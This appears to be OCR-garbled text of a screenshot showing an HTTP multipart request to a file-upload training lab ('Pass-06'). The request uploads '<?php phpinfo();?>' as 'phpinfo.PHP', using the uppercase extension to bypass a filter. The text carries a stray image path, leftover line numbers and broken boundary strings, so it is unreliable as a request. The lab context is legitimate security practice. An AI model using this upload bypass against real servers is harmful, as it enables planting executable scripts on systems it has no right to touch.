 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://158.247.233.5:64555/Pass-06/index.php
8 Content-Type : multipart/form-data;
boundary=---------------------------13857352340605286973921457213
9 Content-Length : 377
0 Origin : http://158.247.233.5:64555
1 Connection : close
2 Upgrade-Insecure-Requests : 1
3 Pragma : no-cache
4 Cache-Control : no-cache
5
6 -----------------------------13857352340605 286973921457213
7 Content-Disposition : form-data ; name="upload_file "; filename ="phpinfo.PHP "
8 Content-Type : application/octet-stream
9
0 <?php phpinfo();?>
1 -----------------------------13857352340605286973921457213
2 Content-Disposition : form-data ; name="submit "
3
4 上传
5 -----------------------------13857352340605286973921457213--
6